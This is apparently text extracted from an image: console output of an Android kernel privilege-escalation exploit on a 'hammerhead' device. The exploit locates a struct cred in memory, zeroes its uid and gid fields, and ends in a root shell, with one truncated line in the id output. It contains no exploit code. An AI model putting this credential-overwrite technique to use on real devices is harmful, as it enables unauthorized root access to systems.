 [EXPL] New ruid euid suid: 2000 2000 2000
[EXPL] New rgid egid sgid: 2000 2000 2000
[EXPL] Did we just root another process?
[EXPL] We found a matching struct cred at virtual address: 0x3c59a300
[EXPL] --> 4b 00 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
[EXPL] Our ruid euid suid: 2000 2000 2000
[EXPL] Our rgid egid sigd: 2000 2000 2000
[EXPL] Writing zeros to the struct cred
[EXPL] New ruid euid suid: 0 0 0
[EXPL] New rgid egid sgid: 0 0 0
[EXPL] Here is a shell
sam_sepiol@hammerhead:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb)
et_bw_stats) context=u:r:shell:s0
sam_sepiol@hammerhead:/data/local/tmp #